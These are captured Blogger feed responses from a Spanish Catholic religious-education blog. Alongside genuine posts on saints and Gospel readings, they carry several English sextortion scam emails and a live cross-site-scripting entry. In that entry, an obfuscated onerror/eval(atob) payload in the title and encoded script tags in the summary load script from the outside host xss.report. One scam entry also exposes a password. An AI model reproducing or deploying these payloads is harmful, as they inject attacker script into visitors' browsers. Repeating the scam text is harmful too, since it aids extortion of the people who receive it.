

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21303444182581837061_1768536552373&_=1768536552375
body_size: 3783
content:
// API callback
jQuery21303444182581837061_1768536552373({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/Primeros%20Cristianos?max-results=5&alt=json-in-script&callback=jQuery21303444182581837061_1768536552370&_=1768536552371
body_size: 2901
content:
// API callback
jQuery21303444182581837061_1768536552370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Primeros+Cristianos?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/Primeros%20Cristianos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Primeros+Cristianos\/-\/Primeros+Cristianos?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1195"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2587113718487206203"},"published":{"$t":"2021-11-21T09:58:00.001-08:00"},"updated":{"$t":"2021-11-21T09:58:44.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Santa Cecilia, virgen y mártir siglo III – 22 noviembre"},"summary":{"type":"text","$t":"\n\n\nLápida en el cementerio de San Calixto\n\n\n\nLa tradición cuenta que Cecilia, joven romana noble, martirizada en el año 230 aproximadamente durante el imperio de Alejandro Severo y el papado de Urbano I. Su culto es antiguo: en efecto, el título de homónima Basílica en Trastevere es anterior al Edicto de Constantino (313) y la fiesta en su memoria se celebraba ya en el año 545.\nLa fuerza del amor"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2587113718487206203\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/santa-cecilia-virgen-y-martir-siglo-iii.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2587113718487206203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2587113718487206203"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/santa-cecilia-virgen-y-martir-siglo-iii.html","title":"Santa Cecilia, virgen y mártir siglo III – 22 noviembre"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1869367504152796203"},"published":{"$t":"2021-11-21T05:58:00.001-08:00"},"updated":{"$t":"2021-11-21T05:58:23.444-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Jesucristo, Rey del Universo – Queremos que Cristo reine!"},"summary":{"type":"text","$t":"\nEvangelio: Jn 18, 33b-37\nPilato entró de nuevo en el pretorio, llamó a Jesús y le dijo:\n—¿Eres tú el Rey de los judíos?\nJesús contestó:\n—¿Dices esto por ti mismo, o te lo han dicho otros de mí?\n—¿Acaso soy yo judío? —respondió Pilato—. Tu gente y los príncipes de los sacerdotes te han entregado a mí: ¿qué has hecho?\nJesús respondió:\n—Mi reino no es de este mundo; si mi reino fuera de este mundo,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1869367504152796203\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/jesucristo-rey-del-universo-queremos.html#comment-form","title":"0 